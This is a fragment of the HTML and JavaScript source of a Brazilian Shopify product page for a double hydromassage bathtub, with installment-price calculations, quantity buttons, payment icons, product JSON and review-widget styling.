            <path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Compra Garantida.</span> Saia satisfeito ou devolvemos seu dinheiro
            </p>
        </div>
    </div><div class="badge">
        <svg
            class="badge-icon"
            xmlns="http://www.w3.org/2000/svg"
            width="20"
            height="16"
            viewBox="0 0 12 14"
        >
            <path
                fill-rule="nonzero"
                d="M5.305 10.354l-1.686 3.34-1.24-2.458H0l1.64-3.202a5.2 5.2 0 1 1 8.588.194l1.54 3.008H9.39l-1.241 2.458-1.673-3.315a5.266 5.266 0 0 1-1.171-.025zm-1.001-.237a5.201 5.201 0 0 1-1.975-1.234l-.693 1.353h1.357l.626 1.239.685-1.358zm3.192.064l.653 1.294.625-1.239h1.358l-.617-1.204a5.193 5.193 0 0 1-2.019 1.15zM6 9.2a4 4 0 1 0 0-8 4 4 0 0 0 0 8z"
            ></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Mais vendido</span>
                entre os produtos da coleção
            </p>
        </div>
    </div></div>
</div>
</div>
<div id="loader" class="loader"></div>
      <div class="product-form__payment-container">
                <button type="submit" class="product-form__add-button button button--primary btn-primary-buy"  onclick="setTimeout(function(){ location.href='/cart'; }, 600); data-action="add-to-cart">Comprar agora</button><div class="display-align-btn-add-qty"> <div class="product-form__info-item product-form__info-item--quantity qty-border">

              <div class="product-form__info-content" style="display: block;">
                
                
                <div id='myform2' class="qty-align" method='POST' action='#'>
                  <input type='button' value='-' class='qtyminus' field='quantity' />
                  <input type='text' name='quantity' value='1' class='qty' />
                  <input type='button' value='+' class='qtyplus' field='quantity' />
                </div>
                
              </div>
            </div>
<!-- Qnd o btn é ativado, automaticamente deixa o btn add to cart com wdth menor -->
<style>
  .add-to-cart-style {
    width: 75%!important;
  }

  .display-align-btn-add-qty {
    height: 48px;
  }

  .btn-whatsapp-buy {
    margin-top: 8px;
  }

</style>
<button type="submit" onclick="window.location.href='#anc_add'" class="add-to-cart-style product-form__add-button button button--primary-add" data-action="add-to-cart">Adicionar ao carrinho</button>
              <!-- Qnd o btn é ativado, automaticamente deixa o btn qty com wdth menor -->
<style>
  .qty-border {
    width: 25%!important;
  }

  .display-align-btn-add-qty {
    height: 56px!important;
  }

  .add-to-cart-style {
    width: 100%;
  }

  .btn-whatsapp-buy {
    margin-top: 8px;
  }
</style>
</div></div>



<a href="https://contate.me/fabricadasbanheiras" class="btn-whatsapp-buy"><ion-icon name="logo-whatsapp" class="logo-whatsapp-ionic"></ion-icon>Comprar pelo WhatsApp</a>



  
<style>


  
.logo-whatsapp-ionic {
    color: #0fb930;
    font-size: 22px;
    transition: all .3s ease-in-out;
}

.btn-whatsapp-buy {
    background: #ffffff;
    border: 1px solid #0fb930;
    border-radius: var(--border-radius-btn);
    color: #0fb930;
    gap: 8px;
    font-size: 14px;
    padding: 14px 32px;
    width: 100%;
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
    transition: all .3s ease-in-out;
    font-weight: 600;
}

.btn-whatsapp-buy:hover {
    background: #0fb930;
    color: #ffffff;
}

.btn-whatsapp-buy:hover > .logo-whatsapp-ionic{
    color: #ffffff;
}
</style>
                 

<input type="hidden" name="product-id" value="7328973521155" /><input type="hidden" name="section-id" value="product-template" /></form><div class="bandeiras-background-top" style="background: #0a4543">
      <div style="margin-right: 18px">
      <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
      viewBox="0 0 488.636 488.636" width="45" height="45" style="widht: 13%;" xml:space="preserve"><g><g>
        <path fill="white" d="M384.936,125.936c7.1,0,9.1-9.6,2.7-12.5l-249.9-110.8c-15.2-6.8-33.1,0-39.9,15.3l-87.5,196.2 c-6.8,15.2,0,33.1,15.3,39.9l50.4,21.8c6.3,2.8,13.5-1.8,13.5-8.7v-83.3c0-31.9,25.9-57.8,57.8-57.8h237.6V125.936z"/>
        <path fill="white" d="M450.336,153.136h-303.1c-16.9,0-30.6,13.7-30.6,30.6v214.1c0,16.9,13.7,30.6,30.6,30.6h40.7c-1-6-1.5-12.1-1.5-18.3 c0-7,0.7-13.8,1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2,6.7,1.9,13.5,1.9,20.5c0,6.2-0.5,12.3-1.5,18.3h40.7 c16.9,0,30.6-13.7,30.6-30.6v-214C480.936,166.836,467.236,153.136,450.336,153.136z M442.136,224.036h-286.6v-32.1h286.6V224.036 z"/>
        <path fill="white" d="M298.836,331.436c-43.4,0-78.6,35.2-78.6,78.6s35.2,78.6,78.6,78.6s78.6-35.2,78.6-78.6S342.236,331.436,298.836,331.436z M321.436,441.036c-3.4,4.2-7.9,7-13.1,8.4c-2.3,0.6-3.3,1.8-3.2,4.2c0.1,2.3,0,4.6,0,7c0,2.1-1.1,3.2-3.1,3.2 c-2.5,0.1-5,0.1-7.5,0c-2.2,0-3.2-1.3-3.2-3.4c0-1.7,0-3.4,0-5.1c0-3.7-0.2-3.9-3.8-4.5c-4.6-0.7-9.1-1.8-13.3-3.8 c-3.3-1.6-3.7-2.4-2.7-5.9c0.7-2.6,1.4-5.2,2.2-7.7c0.9-3,1.7-3.3,4.5-1.9c4.7,2.4,9.6,3.8,14.8,4.4c3.3,0.4,6.6,0.1,9.7-1.3 c5.8-2.5,6.7-9.2,1.8-13.2c-1.7-1.4-3.5-2.4-5.5-3.2c-5.1-2.2-10.4-3.9-15.1-6.8c-7.8-4.6-12.7-11-12.1-20.5 c0.6-10.7,6.7-17.3,16.5-20.9c4-1.5,4.1-1.4,4.1-5.6c0-1.4,0-2.9,0-4.3c0.1-3.2,0.6-3.7,3.8-3.8c1,0,2,0,2.9,0 c6.8,0,6.8,0,6.8,6.8c0,4.8,0,4.8,4.8,5.5c3.6,0.6,7.1,1.6,10.5,3.1c1.9,0.8,2.6,2.1,2,4.1c-0.8,2.9-1.6,5.9-2.6,8.7 c-0.9,2.7-1.8,3.1-4.4,1.9c-5.3-2.6-10.8-3.6-16.6-3.3c-1.5,0.1-3,0.3-4.4,0.9c-5,2.2-5.9,7.8-1.6,11.2c2.2,1.7,4.6,3,7.2,4.1 c4.5,1.8,8.9,3.6,13.2,6C327.236,412.636,330.936,429.536,321.436,441.036z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g>
      </svg>
      </div>        
        <p style="line-height: 20px; font-size: 14px; color: white">Parcele suas compras<br><b style="color: white">Nas melhores bandeiras</b></p>
    </div>
     
    <div class="bandeiras-background-bottom">
            
            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
            </div>
            
            
     </div></div><script>
      $('#backdrop-modal-parcel').appendTo($('body'));
             
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 10/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              

    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 1) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(1);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":7328973521155,"title":"Banheira Dupla Grécia Master Top","handle":"banheira-dupla-grecia-master-top","description":"\u003cstrong data-mce-fragment=\"1\"\u003eDescrição\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e10 Mini Jatos (Nas Costas);\u003cbr data-mce-fragment=\"1\"\u003e10 Jatos Direcionáveis e reguláveis;\u003cbr data-mce-fragment=\"1\"\u003e02 Motores Super Potente e Silencioso;\u003cbr data-mce-fragment=\"1\"\u003e01 Kit Aquecedor de água;\u003cbr data-mce-fragment=\"1\"\u003e01 Kit Cromoterapia 2 Pontos;\u003cbr data-mce-fragment=\"1\"\u003e02 Encostos de Cabeça (Travesseiros);\u003cbr data-mce-fragment=\"1\"\u003e02 Alças de Apoio Inox;\u003cbr data-mce-fragment=\"1\"\u003e02 Entradas de ar (arejador);\u003cbr data-mce-fragment=\"1\"\u003e01 Entrada de água;\u003cbr data-mce-fragment=\"1\"\u003e01 Saída de água;\u003cbr data-mce-fragment=\"1\"\u003e02 Sucções;\u003cbr data-mce-fragment=\"1\"\u003eTubulação de água e ar.\u003cbr data-mce-fragment=\"1\"\u003eProduzida em Gel Coat Naval.\u003cstrong data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e","published_at":"2021-10-14T11:48:00-03:00","created_at":"2021-10-14T11:47:59-03:00","vendor":"Marisol Banheiras","type":"Banheiras","tags":["Banheira com Hidro","Banheira Dupla","Banheira Dupla Com Hidromassagem"],"price":639000,"price_min":639000,"price_max":639000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43520702251267,"title":"1.80 x 1.40 x 0.45 \/ 350 \/ Fibra","option1":"1.80 x 1.40 x 0.45","option2":"350","option3":"Fibra","sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":32920469897475,"product_id":7328973521155,"position":1,"created_at":"2021-10-15T14:38:07-03:00","updated_at":"2025-05-22T16:22:26-03:00","alt":"Banheira Dupla Grécia Master Top - Fabrica Das Banheiras","width":960,"height":540,"src":"\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/BanheiraGreciaMasterTopCompleta.jpg?v=1747941746","variant_ids":[43520702251267]},"available":true,"name":"Banheira Dupla Grécia Master Top - 1.80 x 1.40 x 0.45 \/ 350 \/ Fibra","public_title":"1.80 x 1.40 x 0.45 \/ 350 \/ Fibra","options":["1.80 x 1.40 x 0.45","350","Fibra"],"price":639000,"weight":30000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Banheira Dupla Grécia Master Top - Fabrica Das Banheiras","id":25314633810179,"position":1,"preview_image":{"aspect_ratio":1.778,"height":540,"width":960,"src":"\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/BanheiraGreciaMasterTopCompleta.jpg?v=1747941746"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/BanheiraGreciaMasterTopCompleta.jpg?v=1747941746","\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/BanheiraComHidroGreciaMasterTop.jpg?v=1747941748"],"featured_image":"\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/BanheiraGreciaMasterTopCompleta.jpg?v=1747941746","options":["Tamanho","Litros","Material"],"media":[{"alt":"Banheira Dupla Grécia Master Top - Fabrica Das Banheiras","id":25314633810179,"position":1,"preview_image":{"aspect_ratio":1.778,"height":540,"width":960,"src":"\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/BanheiraGreciaMasterTopCompleta.jpg?v=1747941746"},"aspect_ratio":1.778,"height":540,"media_type":"image","src":"\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/BanheiraGreciaMasterTopCompleta.jpg?v=1747941746","width":960},{"alt":"Banheira Dupla Grécia Master Top - Fabrica Das Banheiras","id":25314635841795,"position":2,"preview_image":{"aspect_ratio":1.779,"height":940,"width":1672,"src":"\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/BanheiraComHidroGreciaMasterTop.jpg?v=1747941748"},"aspect_ratio":1.779,"height":940,"media_type":"image","src":"\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/BanheiraComHidroGreciaMasterTop.jpg?v=1747941748","width":1672}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cstrong data-mce-fragment=\"1\"\u003eDescrição\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e10 Mini Jatos (Nas Costas);\u003cbr data-mce-fragment=\"1\"\u003e10 Jatos Direcionáveis e reguláveis;\u003cbr data-mce-fragment=\"1\"\u003e02 Motores Super Potente e Silencioso;\u003cbr data-mce-fragment=\"1\"\u003e01 Kit Aquecedor de água;\u003cbr data-mce-fragment=\"1\"\u003e01 Kit Cromoterapia 2 Pontos;\u003cbr data-mce-fragment=\"1\"\u003e02 Encostos de Cabeça (Travesseiros);\u003cbr data-mce-fragment=\"1\"\u003e02 Alças de Apoio Inox;\u003cbr data-mce-fragment=\"1\"\u003e02 Entradas de ar (arejador);\u003cbr data-mce-fragment=\"1\"\u003e01 Entrada de água;\u003cbr data-mce-fragment=\"1\"\u003e01 Saída de água;\u003cbr data-mce-fragment=\"1\"\u003e02 Sucções;\u003cbr data-mce-fragment=\"1\"\u003eTubulação de água e ar.\u003cbr data-mce-fragment=\"1\"\u003eProduzida em Gel Coat Naval.\u003cstrong data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e"},
      "options_with_values": [{"name":"Tamanho","position":1,"values":["1.80 x 1.40 x 0.45"]},{"name":"Litros","position":2,"values":["350"]},{"name":"Material","position":3,"values":["Fibra"]}],
      "selected_variant_id": 43520702251267
,"inventories": {"43520702251267": {
              "inventory_management": "shopify",
              "inventory_policy": "continue",
              "inventory_quantity": 100,
              "inventory_message": "Disponível"
            }
}}
  </script><style>

    /* RYVIU INICIO */

.header-v2 .r--star-block.r--star-850 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item {
  box-shadow: 0 10px 20px -5px #0000001a!important;
  border-radius: 20px!important;
}

.header-v2 .r--star-block.r--star-1200 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

.header-v2 .r--star-block.r--star-min {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
  padding: 12px!important;
  padding-bottom: 0!important;
}

#r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
  border-radius: 10px;
}

#r--masonry-v1 .r--masonry-theme .r--date-ryviu {
  color: var(--text-color)!important;
}
  
.r--filter-link .r--select {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--author > span {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--masonry-theme .r--content-review, #r--masonry-v1 .r--masonry-theme .r--title-review {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--avatar-default, #r--masonry-v1 .r--stars-author .img {
  color: white!important;
}

.header-v2 #show-modal .r--text-write {
  line-height: 28px!important;
}

.header-v2 #show-modal {
  border-radius: 30px!important;
  height: 40px!important;
  padding: 0 18px!important;
}

.header-v2 .r--image-items li {
  border-radius: 8px!important;
}

.header-v2 .r--image-items li.r--more-img {
  border-radius: 8px!important;
}

.r--rateList * {
  border-radius: 10px!important;
}

.r--filter-rating .r--button {
  border-radius: 30px!important;
}

.r--filter-link {
  border-radius: 30px!important;
}

.header-v2 .r--stars_average {
  color: var(--text-color)!important;
}

.header-v2 .r--title-average {
  color: var(--text-color)!important;
}

.lt-block-reviews {
  max-width: var(--layout-width)!important;
  padding: 0 var(--desktop-container-gutter)!important;
}

@media (max-width: 640px) {
  .lt-block-reviews {
        margin: 0!important;
        border-radius: 0!important;
        padding: 0!important;
  }
        
  ryviu-widget, ryviu-widget-settings {
        border-radius: 0!important;
        padding: 35px 13px 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
        padding: 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
        border-radius: 0;      
  }

  ryviu-widget:not(.r--mobile-1) .r--mobile #r--masonry-v1 .r--date-ryviu {
        margin-top: 0!important;
  }
}

ryviu-widget, ryviu-widget-settings {
  background: var(--secondary-background)!important;
  border-radius: calc(var(--border-radius-theme) + 8px);
  box-shadow: 0px 5px 10px 0px #00000008!important;
  padding: 35px;
}
        
/* RYVIU FINAL */

</style>

<style>
  
/* AREVIEWS STYLES */

  .areviewstooltip {
    width: 100%;
    padding-bottom: 6px;
}

  .areviews_header_rating span {
    font-size: 14px; 
  }
  
  .write_review_button {
    background: var(--primary-button-background)!important;
    color: var(--primary-button-text-color);
    border-radius: 30px!important;
    border: none!important;
  }
  
  .az_reviews .float-right {
    background: none!important;
  }

  #az_reviews .areviews_reviews_page_container img, #az_reviews .verified_user .verified_img, #az_reviews .image_container img {
    border-radius: 16px!important;
  }

  .az_reviews .box_rating_container_style2 .w3-light-grey, .w3-hover-light-gray:hover, .w3-hover-light-grey:hover, .w3-light-gray {
    border-radius: 20px!important;
  }
  
  #az_reviews .box_rating_container_style2 .w3-blue, .w3-hover-blue:hover {
    border-radius: 20px!important;
  }
  
  #az_reviews, #az_reviews p, #az_reviews a, #az_reviews button, #az_reviews input, #az_reviews span, #az_reviews select, #az_reviews div, .az_reviews > p {
    color: var(--text-color);
  }
  
  #az_reviews .callout {
    margin-right: 0 !important;
    border: none!important;
    padding: 20px 25px;
    border-radius: 20px!important;
    margin-bottom: 0;
  }

  #az_reviews #list {
    padding-bottom: 12px;
    padding-left: 16px;
    padding-right: 16px;
  }
  
  #az_reviews .item {
    box-shadow: 0 5px 15px -10px #00000080;
    border-radius: 20px;
    margin-bottom: 16px;
  }
  
  #az_reviews .comment {
    font-size: 13px!important;
  }
  
  .az_reviews .my_borderz {
    display: none;
  }

  #az_reviews .page-full, #az_reviews {
    line-height: 1.85!important;
  }

  .areviews_top_rating {
    border: none!important;
    border-radius: 16px!important;
  }

  .areviews_top_rating_button {
    background-color: var(--primary-button-background)!important;
    color: var(--primary-button-text-color)!important;
    border-radius: 30px!important;
  }

  #az_reviews .row {
    border-radius: 25px;
    box-shadow: 0px 5px 10px 0px #00000008;
    padding: 32px;
    background: var(--secondary-background);
  }

  #az_reviews, .az_reviews {
    max-width: 1480px!important;
    margin-left: auto!important;
    margin-right: auto!important;
    padding: 0 var(--mobile-container-gutter);
  }

/* AREVIEWS STYLES */

</style>

<!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Envio para <b>" + regiao + " e Região</b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

 <script src="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/07437d5a26.js?v=153111775213282970861747668984" defer></script>
 <script src="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/jquery1.1.min.js?v=74374508889517563921747668984" defer></script>
          
</div>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Descrição</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <strong data-mce-fragment="1">Descrição<br data-mce-fragment="1"><br data-mce-fragment="1"></strong>10 Mini Jatos (Nas Costas);<br data-mce-fragment="1">10 Jatos Direcionáveis e reguláveis;<br data-mce-fragment="1">02 Motores Super Potente e Silencioso;<br data-mce-fragment="1">01 Kit Aquecedor de água;<br data-mce-fragment="1">01 Kit Cromoterapia 2 Pontos;<br data-mce-fragment="1">02 Encostos de Cabeça (Travesseiros);<br data-mce-fragment="1">02 Alças de Apoio Inox;<br data-mce-fragment="1">02 Entradas de ar (arejador);<br data-mce-fragment="1">01 Entrada de água;<br data-mce-fragment="1">01 Saída de água;<br data-mce-fragment="1">02 Sucções;<br data-mce-fragment="1">Tubulação de água e ar.<br data-mce-fragment="1">Produzida em Gel Coat Naval.<strong data-mce-fragment="1"><br data-mce-fragment="1"></strong>
                      </div>
                    </div></div>
            </div><div class="product-block-list__item product-block-list__item--reviews">
              <span id="product-reviews" class="anchor"></span>

              <div class="card">
                <div class="card__section"><div id="shopify-product-reviews" class="spr-reviews " data-id="7328973521155"></div>
                </div>
              </div>
            </div><div class="product-block-list__item product-block-list__item--trust">
              <div class="card">
                <div class="card__header card__header--flex">
                  <h2 class="card__title heading h3">Pagamento Seguro</h2><svg class="icon icon--lock" viewBox="0 0 18 24" role="presentation">
      <g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-linecap="square" stroke-width="2">
        <path d="M9.00000011 1.916667c-2.48888889 0-4.44444444 2.01666667-4.44444444 4.58333333v2.75h8.88888893v-2.75c0-2.56666666-1.9555556-4.58333333-4.44444449-4.58333333z"></path>
        <path d="M1.888889 9.25h14.222222v12.833333H1.888889z"></path>
        <ellipse cx="9" cy="14.75" rx="1.777778" ry="1.833333"></ellipse>
        <path d="M9.00000011 16.5833337v1.8333333"></path>
      </g>
    </svg></div>    
                
                <div class="card__section"><div class="payment-list">
                      
               <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
